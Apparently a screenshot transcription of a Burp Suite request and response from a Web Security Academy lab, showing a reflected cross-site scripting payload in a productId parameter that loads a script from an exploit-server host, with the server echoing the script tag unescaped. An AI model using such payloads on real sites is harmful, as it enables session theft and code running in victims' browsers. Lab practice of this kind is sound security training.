 Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=
<script+src%3d"https%3a//exploit-0aed00e203dcde06c67f840d017400b
c.exploit-server.net/exploit">&storeId=1 HTTP/1.1
2 Host:
stock.0add0064037cdee4c6b385fc00b600c7.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=P4LoQE1K8ITWlSVH9NxroF23yraleeaR; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 124
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script src="
https://exploit-0aed00e203dcde06c67f840d017400bc.exploit-server.net
/exploit">